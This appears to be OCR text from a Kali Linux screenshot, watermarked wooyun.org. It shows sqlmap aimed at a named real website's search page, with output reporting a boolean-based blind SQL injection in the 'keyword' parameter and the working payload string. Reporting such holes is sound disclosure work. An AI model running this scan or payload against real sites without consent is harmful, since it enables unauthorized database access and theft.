 root@kali:~# sqlmap -u 'http://www.cnitpm.com/search.aspx?keyword=a'
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:33:19
[15:33:19] [INFO] resuming back-end DBMS 'mysql'
[15:33:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=1% AND 4213=4213 AND '%'='
---
KALI LINUX
the quieter you become, the more you are able to hear"
www.wooyun.org